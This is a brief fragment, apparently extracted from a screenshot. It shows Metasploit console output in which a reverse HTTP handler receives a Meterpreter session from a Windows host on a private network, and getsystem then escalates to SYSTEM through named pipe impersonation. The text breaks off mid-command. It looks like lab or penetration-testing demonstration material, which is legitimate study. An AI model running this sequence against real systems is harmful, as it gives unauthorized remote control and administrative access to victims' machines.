 msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://172.16.20.128:4444
[*] http://172.16.20.128:4444 handling request from 172.16.20.131; (UUID: nlhudkhb) Staging x64 payload (202329 bytes) ...
[*] Meterpreter session 2 opened (172.16.20.128:4444 -> 172.16.20.131:50314) at 2020-08-20 04:06:03 -0400
meterpreter > getuid
Server username: DESKTOP-JH5MQUH\User
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > get